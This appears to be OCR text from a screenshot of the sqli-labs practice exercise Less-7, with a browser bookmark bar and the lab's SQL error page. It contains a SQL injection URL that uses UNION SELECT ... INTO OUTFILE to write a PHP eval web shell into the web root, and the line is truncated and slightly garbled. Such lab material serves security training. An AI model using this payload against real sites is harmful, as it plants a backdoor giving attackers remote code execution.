 Less-7 Dump into Outfile
localhost/sqli/Less-7/?id=1'))union select 1,"<?php eval($_REQUEST[1]?)>",3 into outfile "D://phpstudy_pro//WWW//sqli//Less-7//web
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7